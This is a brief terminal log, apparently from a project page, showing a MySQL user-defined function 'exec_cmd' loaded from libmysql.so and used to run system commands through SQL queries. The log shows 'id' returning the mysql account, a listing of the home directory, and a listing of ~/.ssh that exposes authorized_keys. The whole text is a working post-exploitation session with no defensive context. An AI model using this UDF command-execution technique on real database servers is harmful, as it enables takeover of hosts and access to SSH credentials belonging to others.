 $ >
$ > select * from mysql.func;
Array
(
    [name] => exec_cmd
    [ret] => 0
    [dl] => libmysql.so
    [type] => function
)
 $ >
$ > exec_cmd("id")
$ >
$ > select exec_cmd("id")
Array
(
    [exec_cmd("id")] => uid=111(mysql) gid=113(mysql) groups=113(mysql)
)
 $ > select exec_cmd("ls -al ~/")
Array
(
    [exec_cmd("ls -al ~/")] => total 189280
)
 $ > select exec_cmd("ls ~/.ssh")
Array
(
    [exec_cmd("ls ~/.ssh")] => authorized_keys
)
 $ >